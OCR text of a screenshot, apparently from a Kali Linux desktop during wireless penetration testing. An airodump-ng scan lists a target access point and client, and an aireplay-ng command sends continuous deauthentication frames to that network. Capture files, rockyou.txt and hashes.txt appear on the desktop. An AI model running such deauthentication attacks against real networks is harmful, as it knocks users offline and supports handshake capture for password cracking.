 AeonOS
AlexAI
Terminal
capture-01.
cap
capture-01.
csv
capture-01.
kismet.csv
capture-01.
kismet.net...
capture-01.
log.csv
RH
Resource
Hacker
OBS Studio
YouTube
YouTube
Music
rockyou.txt
Pentesting
hashes.txt
Desktop : airodump-ng — Konsole
CH  6 ][ Elapsed: 42 s ][ 2025-08-19 17:59
BSSID PWR RXQ Beacons #Data, #/s CH MB
56:82:DB:88:3E:56 -51 5 270 13 0 6 360
BSSID STATION PWR Rate Lost
56:82:DB:88:3E:56 50:84:92:FD:40:94 -54 1e- 6e 0 16
~ : zsh — Konsole
(root㉿kali)-[~]
# aireplay-ng --deauth 0 -a 56:82:DB:88:3E:56 wlan1mon
17:59:08  Waiting for beacon frame (BSSID: 56:82:DB:88:3E:56) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:59:08  Sending DeAuth (code 7) to broadcast -- BSSID: [56:82:DB:88:3E:56]
KALI
Memory Usage
Used 2.1 GiB
Total 11.6 GiB
56 °C
Average CPU Temperature
84%
17:59
19. 08. 2025.